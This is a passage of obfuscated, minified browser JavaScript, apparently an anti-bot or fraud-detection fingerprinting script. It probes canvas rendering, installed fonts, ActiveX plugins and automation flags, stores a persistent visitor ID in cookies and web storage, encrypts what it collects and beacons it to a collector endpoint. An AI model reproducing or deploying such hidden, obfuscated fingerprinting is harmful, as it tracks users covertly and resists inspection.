r=e[n],o=i[n];if(n&&r)switch(typeof o){case _0xJ[11]:t[n]=r;break;case _0xJ[0]:t[n]=o(r)}}return t}},{pfg22p9617: _0xJ[160]}],27:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[932613 ^ 933847]);window.$__nh__={version: _0xJ[1235],collector: _0xJ[539571 ^ 540519]},r(function(e){})},{wjaruupo50: _0xJ[1237]}],28:[function(e,t,n){ _0xJ[79];t.exports=function(){var t,c,r,l;Array.from||(Array.from=(t=Object.prototype.toString,c=function(e){return _0xJ[0]==typeof e|| _0xJ[165115 ^ 163885]===t.call(e)},r=Math.pow( _0xJ[24], _0xJ[1239])- _0xJ[144330 ^ 144335],l=function(e){var t,n=(t=Number(e),isNaN(t)? _0xJ[1]: _0xJ[1]!==t&&isFinite(t)?( _0xJ[1]<t? _0xJ[5]:- _0xJ[766545 ^ 766548])*Math.floor(Math.abs(t)):t);return Math.min(Math.max(n, _0xJ[1]),r)},function(e){var t=Object(e);if(null==e)throw new TypeError( _0xJ[1240]);var n,r= _0xJ[753730 ^ 753735]<arguments.length?arguments[ _0xJ[5]]:void  _0xJ[258891 ^ 258890];if(void  _0xJ[1]!==r){if(!c(r))throw new TypeError( _0xJ[972962 ^ 973947]); _0xJ[24]<arguments.length&&(n=arguments[ _0xJ[24]])}for(var o,i=l(t.length),a=c(this)?Object(new this(i)):new Array(i),s= _0xJ[1];s<i;)o=t[s],a[s]=r?void  _0xJ[1]===n?r(o,s):r.call(n,o,s):o,s+= _0xJ[289811 ^ 289814];return a.length=i,a}))}},{}],29:[function(e,t,n){ _0xJ[79];var r=- _0xJ[!+[]+!![]+!![]+!![]+!![]]!==window.location.href.indexOf( _0xJ[1242]);t.exports=function(){if(r)return console.log.apply(null,arguments)}},{}],30:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[1243]);t.exports=function(e){return r(e).length}},{olz5up5c52: _0xJ[1244]}],31:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var i=function(t,n,r,o){ _0xJ[0]==typeof t[o=o|| _0xJ[+!![]]]?t[o](n,function(e){if(e)return setTimeout(function(){i(t,n,r,o+ _0xJ[5])}, _0xJ[165]);r(null)}):r( _0xJ[1245])};t.exports=i},{}],32:[function(e,t,n){ _0xJ[79];t.exports=function(e){var t=[];for(var n in e)t.push(n);return t}},{}],33:[function(e,t,n){t.exports=Array&& _0xJ[+[]]==typeof Array.isArray?Array.isArray:function(e){return _0xJ[23]===Object.prototype.toString.call(e)}},{}],34:[function(require,module,exports){ _0xJ[79];if( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]!=typeof JSON)var JSON={};var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(e){return e< _0xJ[172]? _0xJ[40]+e:e}function this_value(){return this.valueOf()}function quote(e){return rx_escapable.lastIndex= _0xJ[1],rx_escapable.test(e)? _0xJ[29]+e.replace(rx_escapable,function(e){var t=meta[e];return _0xJ[49]==typeof t?t: _0xJ[702253 ^ 702315]+( _0xJ[71]+e.charCodeAt( _0xJ[1]).toString( _0xJ[504075 ^ 504123])).slice(- _0xJ[138949 ^ 138969])})+ _0xJ[29]: _0xJ[29]+e+ _0xJ[744832 ^ 744861]}function str(e,t){var n,r,o,i,a,s=gap,c=t[e];switch(c&& _0xJ[15]==typeof c&& _0xJ[0]==typeof c.toJSON&&(c=c.toJSON(e)), _0xJ[0]==typeof rep&&(c=rep.call(t,e,c)),typeof c){case _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]:return quote(c);case _0xJ[319499 ^ 319490]:return isFinite(c)?String(c): _0xJ[904503 ^ 904574];case _0xJ[11]:case _0xJ[73]:return String(c);case _0xJ[15]:if(!c)return _0xJ[73];if(gap+=indent,a=[], _0xJ[824452 ^ 824467]===Object.prototype.toString.apply(c)){for(i=c.length,n= _0xJ[173157 ^ 173156];n<i;n+= _0xJ[5])a[n]=str(n,c)|| _0xJ[73];return o= _0xJ[760483 ^ 760482]===a.length? _0xJ[74]:gap? _0xJ[75]+gap+a.join( _0xJ[545445 ^ 545513]+gap)+ _0xJ[12]+s+ _0xJ[18]: _0xJ[16]+a.join( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))])+ _0xJ[18],gap=s,o}if(rep&& _0xJ[15]==typeof rep)for(i=rep.length,n= _0xJ[1];n<i;n+= _0xJ[503072 ^ 503077]) _0xJ[49]==typeof rep[n]&&(o=str(r=rep[n],c))&&a.push(quote(r)+(gap? _0xJ[13]: _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+[]))])+o);else for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(o=str(r,c))&&a.push(quote(r)+(gap? _0xJ[13]: _0xJ[14])+o);return o= _0xJ[1]===a.length? _0xJ[77]:gap? _0xJ[78]+gap+a.join( _0xJ[76]+gap)+ _0xJ[12]+s+ _0xJ[22]: _0xJ[21]+a.join( _0xJ[17])+ _0xJ[788614 ^ 788624],gap=s,o}} _0xJ[618835 ^ 618835]!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+ _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]+f(this.getUTCMonth()+ _0xJ[5])+ _0xJ[39]+f(this.getUTCDate())+ _0xJ[1246]+f(this.getUTCHours())+ _0xJ[187200 ^ 187214]+f(this.getUTCMinutes())+ _0xJ[14]+f(this.getUTCSeconds())+ _0xJ[1247]:null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value), _0xJ[0]!=typeof JSON.stringify&&(meta={"\b": _0xJ[63],"\t": _0xJ[64],"\n": _0xJ[65],"\f": _0xJ[465520 ^ 465458],"\r": _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],'"': _0xJ[68],"\\": _0xJ[69]},JSON.stringify=function(e,t,n){var r;if(indent=gap= _0xJ[8], _0xJ[9]==typeof n)for(r= _0xJ[+!![]];r<n;r+= _0xJ[5])indent+= _0xJ[10];else _0xJ[49]==typeof n&&(indent=n);if((rep=t)&& _0xJ[0]!=typeof t&&( _0xJ[15]!=typeof t|| _0xJ[538852 ^ 538861]!=typeof t.length))throw new Error( _0xJ[72]);return str( _0xJ[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]],{"":e})}), _0xJ[0]!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(e,t){var n,r,o=e[t];if(o&& _0xJ[15]==typeof o)for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(void  _0xJ[1]!==(r=walk(o,n))?o[n]=r:delete o[n]);return reviver.call(e,t,o)}if(text=String(text),rx_dangerous.lastIndex= _0xJ[219863 ^ 219862],rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,function(e){return _0xJ[70]+( _0xJ[780265 ^ 780206]+e.charCodeAt( _0xJ[1]).toString( _0xJ[48])).slice(- _0xJ[28])})),rx_one.test(text.replace(rx_two, _0xJ[1248]).replace(rx_three, _0xJ[18]).replace(rx_four, _0xJ[8])))return j=eval( _0xJ[1249]+text+ _0xJ[139192 ^ 138074]), _0xJ[831124 ^ 831124]==typeof reviver?walk({"":j}, _0xJ[891630 ^ 891622]):j;throw new SyntaxError( _0xJ[1251])}),module.exports=JSON},{}],35:[function(e,t,n){var r=function(r){if( _0xJ[9]!=typeof r)throw new Error( _0xJ[1252]);if( _0xJ[1244]<r)throw new Error( _0xJ[1253].concat( _0xJ[385021 ^ 383777], _0xJ[42]));if(r< _0xJ[1])throw new Error( _0xJ[1254].concat( _0xJ[395470 ^ 395471], _0xJ[42]));var o=Math.pow( _0xJ[24],r)- _0xJ[5],i=function(e){return e&r- _0xJ[5]};return{ror:function(e,t){var n=i(t);return e>>>n|e<<r-n&o},rol:function(e,t){var n=i(t);return e<<n&o|e>>>r-n}}}( _0xJ[48]);r.rol,r.ror;t.exports=function(e){var t=e.input;return function(e,t){for(var n,r,o,i=[],a= _0xJ[1],s= _0xJ[8],c= _0xJ[1];c< _0xJ[1255];c++)i[c]=c;for(c= _0xJ[1];c< _0xJ[1255];c++)a=(a+i[c]+e.charCodeAt(c%e.length))% _0xJ[1255],n=i[c],i[c]=i[a],i[a]=n;for(var l=a=c= _0xJ[1];l<t.length;l++)a=(a+i[c=(c+ _0xJ[125973 ^ 125968])% _0xJ[1255]])% _0xJ[1255],n=i[c],i[c]=i[a],i[a]=n,s+=(r=t.charCodeAt(l)^i[(i[c]+i[a])% _0xJ[1255]],o=void  _0xJ[1],(o=Number(r).toString( _0xJ[48])).length< _0xJ[24]&&(o= _0xJ[40]+o),o);return s}(e.secret,t)}},{}],36:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[1256]),o=e( _0xJ[114507 ^ 113570]);t.exports=function(e,t){e=e.replace( _0xJ[1258], _0xJ[1259]),r(e),e=o({input:e,secret: _0xJ[1260],recipe:[]});var n=null;try{n=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject( _0xJ[1261])}catch(e){return t(e)}n.onreadystatechange=function(){if( _0xJ[28]==n.readyState)return  _0xJ[239]==n.status?t(null):t( _0xJ[1262])},n.open( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))],window.$__nh__.collector,! _0xJ[1]),n.setRequestHeader( _0xJ[206033 ^ 204833], _0xJ[1265]),n.send(e)}},{uqylla5k53: _0xJ[144],"02bx695g54": _0xJ[1266]}],37:[function(e,t,n){t.exports=function(e,t){e=e.replace( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]);var n=window.$__nh__.collector+ _0xJ[1268]+encodeURIComponent(e),r=null; _0xJ[0]==typeof Image?(r=new Image).src=n:((r=document.createElement( _0xJ[1269])).style.display= _0xJ[140],r.src=n),document.body?(r.onload=function(){document.body.removeChild(r),t(null)},r.onerror=function(){t( _0xJ[43561 ^ 44767])},document.body.appendChild(r)):t( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))])}},{}],38:[function(e,t,n){ _0xJ[533760 ^ 533839];var l=e( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))]),u=e( _0xJ[1273]),d=e( _0xJ[1274]),A=e( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]),r=(e( _0xJ[1276]),e( _0xJ[606026 ^ 605111])),f=(e( _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),window.JSON?window.JSON:e( _0xJ[1279])),m=e( _0xJ[1280]),p=r();t.exports=function(n){var r=window.$__nh__,o=[],i=(new Date).getTime(),a=new u(null, _0xJ[1281]),s=d(a),c={push:[],error:[],commit:[]};this.constructor=function(){if(!n.token)throw new Error( _0xJ[1282]);n.pushEvery&&setInterval(this.push.bind(this),n.pushEvery);var e=a.getItem(this.bucket_key());if(e)try{o=f.parse(e)}catch(e){this.emit( _0xJ[1283],e)}},this.bucket_key=function(){return _0xJ[900551 ^ 899267]+n.token},this.commit=function(e){e.version=r.version,r.id||(r.id=l( _0xJ[168])),e.id=r.id,e.error||(e.error={}),e.event||(e.event={}),e.partial_fingerprint||(e.partial_fingerprint={}),e.extra_info||(e.extra_info=null),r.request_seq||(r.request_seq= _0xJ[530283 ^ 530286]);var t={id:s,seq:r.request_seq,script_time:i,href:window.location.href,user_agent:navigator.userAgent,session_page_count:p,host:window.location.hostname||null,script_version:r.version,webdriver:!!navigator.webdriver,transmission_provider: _0xJ[1258],webdriver_in_navigator: _0xJ[8]!==navigator.vendor&& _0xJ[179]in navigator};e.user=t,r.request_seq++,o.push(e),this.emit( _0xJ[1285],e),a.setItem(this.bucket_key(),f.stringify(o)),n.maxBufferSize&&o.length===n.maxBufferSize&&this.push.bind(this)()},this.push=function(){if( _0xJ[1]===o.length)return! _0xJ[5];var t=o,e=f.stringify(o[ _0xJ[407862 ^ 407863]]);o=[],a.removeItem(this.bucket_key()),m([A,A],e,function(e){e?o=t:this.emit( _0xJ[1286],o.length)}.bind(this))},this.on=function(e,t){return c[e].push(t),this},this.emit=function(e,t){for(var n in c[e])c[e][n](t)},this.constructor()}},{qf7yq9je63: _0xJ[1287],"63zil6s62": _0xJ[160],fwk4d91460: _0xJ[372800 ^ 374088],iqdyfyt5f56: _0xJ[149],o2gkqpu155: _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))],vhufpwcf57: _0xJ[168],rwpadgd58: _0xJ[1289],sea2gcmp61: _0xJ[876459 ^ 875169],has2ucas59: _0xJ[1291]}],39:[function(e,t,n){ _0xJ[105789 ^ 105842];t.exports=function(e,t){e=e.replace( _0xJ[1258], _0xJ[64889 ^ 63605]);var n=document.createElement( _0xJ[1269]);n.onload=n.onerror=function(){t(null)},n.src= _0xJ[1293]+encodeURIComponent(e),document.body&&document.body.appendChild(n)}},{}],40:[function(e,t,n){ _0xJ[79];t.exports=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()}},{}],41:[function(e,t,n){ _0xJ[79];var r=new(e( _0xJ[1294]))([ _0xJ[160024 ^ 160791]], _0xJ[1296]);t.exports=function(){var e=parseInt(r.getItem( _0xJ[1297]))|| _0xJ[1];return r.setItem( _0xJ[429254 ^ 428503],e+ _0xJ[780370 ^ 780375]),e}},{f4dffoei64: _0xJ[149]}],42:[function(e,t,n){ _0xJ[79];t.exports=function(e){function t(e,t){return(e>>f)+(t>>f)+((o=(e&m)+(t&m))>>f)<<f|o&m}function n(e,t){return e>>>t|e<< _0xJ[1244]-t}var r,o,i,a,s,c=[],l= _0xJ[868303 ^ 868308],u=[ _0xJ[24]],d=[],A=[];i= _0xJ[126]*e.length;for(var f= _0xJ[48],m= _0xJ[1298],p= _0xJ[689082 ^ 689074];l< _0xJ[1299];l++){for(r=u.length;r--&&l%u[r]!= _0xJ[1];);r< _0xJ[1]&&u.push(l)}for(e+= _0xJ[95303 ^ 94547],l= _0xJ[+!![]];l<=i;l+= _0xJ[126])A[l>> _0xJ[1237]]|=( _0xJ[1301]&e.charCodeAt(l/ _0xJ[126]))<< _0xJ[1233]-l% _0xJ[1244];for(A[ _0xJ[228]+(i+ _0xJ[1302]>> _0xJ[222]<< _0xJ[28])]=i,l= _0xJ[126];l--;)d[l]=parseInt(Math.pow(u[l], _0xJ[1303]).toString(f).substr( _0xJ[24], _0xJ[126]),f);for(l= _0xJ[1];l<A.length;l+=f){for(s=d.slice( _0xJ[1]),e= _0xJ[1];e< _0xJ[1302];e++){for(c[e]=e<f?A[e+l]:t(t(t(n(c[e- _0xJ[911189 ^ 911181]], _0xJ[317020 ^ 316055])^n(c[e- _0xJ[24]], _0xJ[1229])^c[e- _0xJ[24]]>>> _0xJ[969844 ^ 969944],c[e- _0xJ[540851 ^ 541819]]),n(c[e- _0xJ[228]], _0xJ[1224])^n(c[e- _0xJ[228]], _0xJ[1228])^c[e- _0xJ[228]]>>> _0xJ[430989 ^ 430998]),c[e-f]),i=t(t(t(t(s[ _0xJ[1224]],n(s[ _0xJ[646035 ^ 646031]], _0xJ[152])^n(s[ _0xJ[28]], _0xJ[176])^n(s[ _0xJ[28]], _0xJ[153])),s[ _0xJ[947454 ^ 947426]]&s[ _0xJ[1237]]^~s[ _0xJ[28]]&s[ _0xJ[152]]),parseInt(Math.pow(u[e], _0xJ[!+[]+!![]+!![]+!![]+!![]]/ _0xJ[287029 ^ 287022]).toString(f).substr( _0xJ[24], _0xJ[126]),f)),c[e]),a=(n(s[ _0xJ[1]], _0xJ[24])^n(s[ _0xJ[1]], _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))])^n(s[ _0xJ[1]], _0xJ[1231]))+(s[ _0xJ[1]]&s[ _0xJ[5]]^s[ _0xJ[1]]&s[ _0xJ[450495 ^ 450471]]^s[ _0xJ[5]]&s[ _0xJ[24]]),r= _0xJ[698105 ^ 697991];--r;)s[r]= _0xJ[28]==r?t(s[ _0xJ[414021 ^ 414046]],i):s[r- _0xJ[575051 ^ 575054]];s[ _0xJ[1]]=t(i,a)}for(r= _0xJ[95864 ^ 95750];r--;)d[r]+=s[r]}for(l= _0xJ[162401 ^ 162400];l< _0xJ[304950 ^ 304968];l++)for(e= _0xJ[24349 ^ 24419];e--;)p+=(d[l]>>> _0xJ[28]*e& _0xJ[228]).toString(f);return p}},{}],43:[function(e,t,n){ _0xJ[79];var a=e( _0xJ[1304]),s={sessionStorage:e( _0xJ[1305])(),localStorage:e( _0xJ[1306])(),cookie:e( _0xJ[1307])()};window.test=s;t.exports=function(r,o){this.providers={},this.events={error:[]};var i=this;this.init=function(){if(o=o|| _0xJ[8],!a(r=r||[ _0xJ[1295], _0xJ[1308], _0xJ[69202 ^ 68431]]))throw new Error( _0xJ[1310]);for(var e in r){var t=r[e],n=s[t];n&&this.registerProvider(t,n)}},this.registerProvider=function(e,t){return this.providers[e]=t,this},this.on=function(e,t){return this.events[e].push(t),this},this.emit=function(e,t){var n=this.events[e];for(var r in n)n[r](t)},this.setItem=function(e,t){for(var n in e=o+e,i.providers){var r=i.providers[n];try{r.setItem(e,t)}catch(e){this.emit( _0xJ[1283],{provider:n,error:e})}}},this.getItem=function(e){for(var t in e=o+e,i.providers){var n=i.providers[t].getItem(e);if(n)return n}return null},this.removeItem=function(e){for(var t in e=o+e,i.providers)i.providers[t].removeItem(e)},this.init()}},{th1qx7rc65: _0xJ[1311],idcpce7q68: _0xJ[231],yactkzet67: _0xJ[1312],kg7bgr766: _0xJ[1313]}],44:[function(e,o,i){ _0xJ[79];var g=JSON?JSON.stringify:e( _0xJ[284214 ^ 283412]).stringify;!function(e){var t;if( _0xJ[0]==typeof define&&define.amd&&(define(e),t=! _0xJ[896626 ^ 896627]), _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]==typeof i&&(o.exports=e(),t=! _0xJ[1]),!t){var n=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=n,r}}}(function(){function p(){for(var e= _0xJ[+!![]],t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}return function e(f){function m(e,t,n){if( _0xJ[6]!=typeof document){if( _0xJ[5]<arguments.length){ _0xJ[336759 ^ 336766]==typeof(n=p({path: _0xJ[31]},m.defaults,n)).expires&&(n.expires=new Date( _0xJ[5]*new Date+ _0xJ[1315]*n.expires)),n.expires=n.expires?n.expires.toUTCString(): _0xJ[8];try{var r=g(t);/^[\{\[]/.test(r)&&(t=r)}catch(e){}t=f.write?f.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o= _0xJ[8];for(var i in n)n[i]&&(o+= _0xJ[1316]+i,! _0xJ[1]!==n[i]&&(o+= _0xJ[748658 ^ 748550]+n[i].split( _0xJ[101])[ _0xJ[1]]));return document.cookie=e+ _0xJ[38752 ^ 38676]+t+o}for(var a={},s=function(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)},c=document.cookie?document.cookie.split( _0xJ[1316]):[],l= _0xJ[473482 ^ 473483];l<c.length;l++){var u=c[l].split( _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))]),d=u.slice( _0xJ[5]).join( _0xJ[116]);this.json|| _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]!==d.charAt( _0xJ[1])||(d=d.slice( _0xJ[643324 ^ 643321],- _0xJ[515854 ^ 515851]));try{var A=s(u[ _0xJ[1]]);if(d=(f.read||f)(d,A)||s(d),this.json)try{d=JSON.parse(d)}catch(e){}if(a[A]=d,e===A)break}catch(e){}}return e?a[e]:a}}return(m.set=m).get=function(e){return m.call(m,e)},m.getJSON=function(e){return m.call({json:! _0xJ[361919 ^ 361918]},e)},m.remove=function(e,t){m(e, _0xJ[8],p(t,{expires:- _0xJ[5]}))},m.defaults={},m.withConverter=e,m}(function(){})})},{"../../63zil6s62": _0xJ[160]}],45:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[785542 ^ 784803]),o=function(){this.setItem=function(e,t){return r.set(e,t)},this.getItem=function(e){return r.get(e)},this.removeItem=function(e){return r.remove(e)}};t.exports=function(){return new o}},{nw47wuac70: _0xJ[1318]}],46:[function(e,t,n){t.exports=function(){if(void  _0xJ[1]!==window.localStorage)try{return window.localStorage.setItem( _0xJ[1319], _0xJ[!+[]+!![]+!![]+!![]+!![]]),window.localStorage.removeItem( _0xJ[1319]),window.localStorage}catch(e){}return null}},{}],47:[function(e,t,n){t.exports=function(){if(void  _0xJ[1]!==window.sessionStorage)try{return window.sessionStorage.setItem( _0xJ[962444 ^ 961188], _0xJ[5]),window.sessionStorage.removeItem( _0xJ[1320]),window.sessionStorage}catch(e){}return null}},{}],48:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var r=e( _0xJ[1321]);t.exports=function(e){try{if(r&&r(e)|| _0xJ[15]==typeof e){var t= _0xJ[8];for(var n in e)t+=e[n]+ _0xJ[17];return t}}catch(e){}return e&& _0xJ[0]==typeof e.toString?e.toString():e+ _0xJ[8]}},{tiqx2klg71: _0xJ[36676 ^ 35419]}],49:[function(e,t,n){ _0xJ[79];t.exports=function(e){for(var t= _0xJ[8],n= _0xJ[877970 ^ 876728],r= _0xJ[+!![]];r<e;r++)t+=n.charAt(Math.floor(Math.random()*n.length));return t}},{}],50:[function(e,t,n){ _0xJ[79];var r=e( _0xJ[1323]);t.exports=function(e){var t=e.getItem( _0xJ[1324]);return t||(t=r( _0xJ[147]),e.setItem( _0xJ[1324],t),t)}},{l5eta0y72: _0xJ[151]}]},{},[ _0xJ[1325]]); })(["function",0,"Cannot find module '","'","MODULE_NOT_FOUND",1,"undefined","jsonify","","number"," ","\x62\x6f\x6f\x6c\x65\x61\x6e","\n",": ",":","object","[",",","]","__cycle__","Converting circular structure to JSON","{","}","[object Array]",2,"yjfb101s1","0mf5jgnr2",3,4,"\"","\\","/","\b","\f","\r","\t","SyntaxError","Expected '","\x27\x20\x69\x6e\x73\x74\x65\x61\x64\x20\x6f\x66\x20\x27","-","0","9",".","e","E","+","Bad number","u",16,"\x73\x74\x72\x69\x6e\x67","Bad string","Duplicate key \"","\x42\x61\x64\x20\x6f\x62\x6a\x65\x63\x74","Bad array","t","r","f","a","l","s","n","Unexpected '","Syntax error","\\b","\\t","\\n","\\f","\\r","\\\"","\\\\","\\u","0000","JSON.stringify","null","[]","[\n",",\n","{}","{\n","use strict","omsk3mql3","\x64\x30\x76\x32\x6c\x62\x39\x6d\x34","\x70\x6c\x6a\x6f\x72\x76\x39\x75\x35","5b6s8ufj6","dmmeifo97","qg1o0noi8","4q4dcmfr9","sggaoe7qh10","3ql4zb8h11","tt6r6av12","z1rakn6j13","json-stable-stringify","Version: ","Window.location = ","*** iFrame inside same domain, no need to run fingerprint","*** iFrame inside different domain, running fingerprint","NH_FP","b597ccd5-7dd8-4bd2-9e31-b19ea22a3538",1000,"6ca230b5-ca34-4de3-98d0-5ce7758e44f3","ses",";","incap_ses_","\x70\x53\x65\x73\x73\x69\x6f\x6e\x20\x3d\x20","cSession = ","same session = ","ses= ","ses+ ","ses- ","fingerprint = ","same fingerprint = ","*** Session or fingerprint changed, sending fingerprint:","time in commit 1 ","\x65\x76\x65\x6e\x74","CE","Cp","=","*** COMMIT js_exec_time: "," sum(exec_time[]): ","*** Same session & fingerprint, no need to send","time in commit 2 ","_fh","FP_","partial_fingerprint","lfh","FINGERPRINT",8,"_S ","_F ","    *** "," time: ","Exception in ","_X "," callback end: "," total: ","EXCEPTION","_E ","iframe","about:blank","0px","none","absolute","block","time in module init ",29,30,38,40,42,43,48,49,6,25,26,"pfg22p9617","j0nak1lk18",1024,2048,28,34,"../d0v2lb9m4","div","&nbsp;","adsbox",100,44100,"triangle",50,12,20,0.25,10,"suspended","qd0dv79p21","audio.state-patched",11,"../../sggaoe7qh10","callPhantom","webdriver","true","html","domAutomation","domAutomationController","\x6f\x6e\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74","deviceMemory-patched","../../d0v2lb9m4","video","[data-uri]","script","ActiveXObject","\x41\x63\x72\x6f\x50\x44\x46\x2e\x50\x44\x46","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","\x50\x44\x46\x2e\x50\x64\x66\x43\x74\x72\x6c","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","\x53\x68\x65\x6c\x6c\x2e\x55\x49\x48\x65\x6c\x70\x65\x72","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","VideoLAN.VLCPlugin","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1","canvas","2d","Cwm⎳😃fjordbankê ䷝glyphsғ̶͈͓͉̥̘͙̃̈̓̌̒͝䶫vextﷺquiz","440","110","inline","alphabetic","\x23\x30\x30\x30",9,"#f60",125,62,"#069","11.5pt Arial",15,"rgba(102, 204, 0, 0.7)","11.5px Arial",45,"rgba(204, 102, 0, 0.2)","11.5pt no-real-font-123",75,"multiply","rgb(255,0,255)",150,"rgb(0,255,255)",200,"rgb(255,255,0)",175,"evenodd","vertical","horizontal","both","monospace","sans-serif","serif","\x38\x35\x31\x34\x6f\x65\x6d","abadi mt condensed light","academy engraved let","acaderef","adobe arabic","adobe caslon pro","adobe caslon pro bold","adobe devanagari","adobe fan heiti std b","adobe fangsong std","adobe fangsong std r","adobe garamond","adobe garamond pro","adobe garamond pro bold","adobe gothic std b","adobe hebrew","adobe heiti std r","adobe kaiti std r","\x61\x64\x6f\x62\x65\x20\x6d\x69\x6e\x67\x20\x73\x74\x64","adobe ming std l","adobe myungjo std m","adobe naskh medium","adobe song std l","agency fb","aharoni","aigdt","albertus extra bold","albertus medium","alexandra script","algerian","amadeus","amazone bt","amdtsymbols","american typewriter","american typewriter condensed","amertype md bt","amgdt","anastasiascript","andale mono","andalus","angsana new","angsanaupc","annabelle","antique olive","aparajita","apple chancery","apple color emoji","apple sd gothic neo","arab","arabic transparent","arabic typesetting","archer","arial","arial baltic","arial black","arial ce","arial cyr","arial greek","arial hebrew","arial mt","\x61\x72\x69\x61\x6c\x20\x6e\x61\x72\x72\x6f\x77","arial rounded mt bold","arial tur","arial unicode ms","ariston","arno pro","arno pro caption","arno pro display","arno pro light display","arno pro smbd","arno pro smbd caption","arno pro smbd display","arno pro smbd smtext","arno pro smbd subhead","arno pro smtext","arno pro subhead","arrus bt","aurora cn bt","avantgarde bk bt","avantgarde md bt","avenir","ayuthaya","balker","bandy","bangla sangam mn","bank gothic","bankgothic lt bt","bankgothic md bt","baskerville","baskerville old face","batang","batangche","bauer bodoni","bauhaus 93","bazooka","bell gothic std black","bell gothic std light","\x62\x65\x6c\x6c\x20\x6d\x74","bembo","benguiat bk bt","berlin sans fb","berlin sans fb demi","bernard mt condensed","bernhardfashion bt","bernhardmod bt","bickham script one","bickham script pro regular","bickham script pro semibold","bickham script two","big caslon","binnerd","birch std","bitstream charter","bitstream vera sans mono","bitstream vera serif","blackadder itc","blackoak std","blairmditc tt","bodoni 72","bodoni 72 oldstyle","bodoni 72 smallcaps","bodoni mt","bodoni mt black","bodoni mt condensed","bodoni mt poster compressed","book antiqua","bookman old style","bookshelf symbol 